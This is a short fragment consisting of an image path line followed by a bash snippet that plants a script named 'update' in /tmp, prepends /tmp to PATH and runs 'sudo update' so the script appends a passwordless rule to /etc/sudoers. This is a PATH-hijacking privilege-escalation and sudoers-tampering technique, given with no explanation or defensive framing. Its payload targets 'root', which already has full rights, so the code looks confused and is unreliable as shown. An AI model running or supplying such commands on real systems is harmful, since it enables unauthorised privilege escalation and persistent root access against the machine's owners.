 bash
echo 'echo "root ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers' > /tmp/update
chmod +x /tmp/update
export PATH=/tmp:$PATH
sudo update